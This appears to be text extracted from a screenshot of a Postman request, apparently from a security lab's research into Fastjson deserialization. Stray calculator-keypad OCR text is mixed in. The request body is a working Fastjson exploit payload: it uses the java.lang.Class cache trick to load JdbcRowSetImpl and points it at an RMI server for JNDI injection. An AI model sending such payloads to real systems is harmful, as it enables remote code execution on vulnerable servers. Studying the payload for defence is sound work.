 GET http://127.0.0.1:8080/unserialize
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "a":{
3 "@type":"java.lang.Class",
4 "val":"com.sun.rowset.JdbcRowSetImpl"
5 },
6 "b":{
7 "@type":"com.sun.rowset.JdbcRowSetImpl",
8 "dataSourceName":"rmi://127.0.0.1:1099/TouchFile",
9 "autoCommit":true
10 }
11 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Body Cookies Headers (4) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2021-08-25T07:43:57.129+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/test"
6 }
雷石安全实验室